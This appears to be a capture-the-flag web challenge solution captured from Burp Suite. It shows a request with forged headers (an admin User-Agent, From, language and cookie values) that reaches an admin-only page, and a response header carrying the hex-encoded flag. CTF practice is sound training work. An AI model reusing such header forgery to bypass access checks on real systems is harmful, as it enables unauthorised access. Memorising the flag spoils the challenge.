 Request
Pretty Raw Hex \n
1 GET /secret_thing_is_here/flag/real_flag_is_here HTTP/1.1
2 Host: 34.101.234.148:8499
3 Upgrade-Insecure-Requests : 1
4 User-Agent : SuperSecretAdminBrowser
5 From: admin@joints.com
6 DNT: 1
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding : gzip, deflate
9 Accept-Language : ur
10 Connection : close
11 Cookie: 5fdedfe381eef204ab3354d244885a40 =
f827cf462f62848df37c5e1e94a4da74
12 Content-Length : 2
13
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Apr 2023 10:18:34 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By : PHP/8.0.28
5 For-Admin-Only :
4a435446323032337b73306d335f6833346465525f265f6330306b31655f3472655
f7573336675315f72316768743f7d
6 Vary: Accept-Encoding
7 Content-Length : 355
8 Connection : close
9 Content-Type : text/html; charset=UTF-8
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset ="UTF-8">
16 <meta http-equiv ="X-UA-Compatible " content ="IE=edge">
17 <meta name="viewport " content ="width=device-width,
initial-scale=1.0 ">
18 <title>
FLAG
</title>
19 </head>
20 <body>
21 <p>
Congrats! Here's my Response to you! :
</p>
22 <p>
Welcome to Admin Area! My Real Admin!
</p>
23 </body>
24 </html>
25